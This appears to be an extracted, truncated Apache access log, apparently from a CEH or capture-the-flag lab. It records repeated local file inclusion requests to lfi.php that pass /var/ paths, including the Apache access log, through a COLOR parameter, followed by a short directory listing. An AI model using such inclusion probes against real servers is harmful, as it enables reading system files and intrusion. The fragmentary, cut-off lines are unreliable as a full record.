 129.240.205.34 - - [10/Oct/2017:15:57:06 +0200] "GET /lfi.php?COLOR=/var/
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
129.240.205.34 - - [10/Oct/2017:15:57:09 +0200] "GET /lfi.php?COLOR=/var/
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
129.240.205.34 - - [10/Oct/2017:15:57:15 +0200] "GET /lfi.php?COLOR=/var/
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
129.240.205.34 - - [10/Oct/2017:15:57:29 +0200] "-" 408 0 "-" "-"
129.240.205.34 - - [10/Oct/2017:15:58:26 +0200] "GET /lfi.php?COLOR=/var/
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
129.240.205.34 - - [10/Oct/2017:15:58:47 +0200] "GET /lfi.php?COLOR=/var/
129.240.205.34 - - [10/Oct/2017:15:59:05 +0200] "GET /lfi.php?COLOR=/var/
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
129.240.205.34 - - [10/Oct/2017:15:59:06 +0200] "GET /favicon.ico HTTP/1.
"http://193.225.218.118/lfi.php?COLOR=/var/www/log/apache2/access.log" "M
like Gecko) Chrome/63.0.3236.0 Safari/537.36"
129.240.205.34 - - [10/Oct/2017:15:59:31 +0200] "GET /lfi2.php?COLOR=/var
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
129.240.205.34 - - [10/Oct/2017:16:00:02 +0200] "GET /lfi.php?COLOR=/var/
NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.31
129.240.205.34 - - [10/Oct/2017:16:00:02 +0200] "GET /favicon.ico HTTP/1.
"http://193.225.218.118/lfi.php?COLOR=/var/log/apache2/access.log" "Mozil
Gecko) Chrome/61.0.3163.100 Safari/537.36"
129.240.205.34 - - [10/Oct/2017:16:00:18 +0200] "GET /CEH/ HTTP/1.1" 200
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3236.0 Safari/537.36"
129.240.205.34 - - [10/Oct/2017:16:00:25 +0200] "-" 408 0 "-" "-"
129.240.205.34 - - [10/Oct/2017:16:00:26 +0200] "-" 408 0 "-" "-"
129.240.205.34 - - [10/Oct/2017:16:02:09 +0200] "GET /lfi.php?COLOR=/var/
EHKonf
Tests
adasvetel
akarmi
browser
centipede
ctf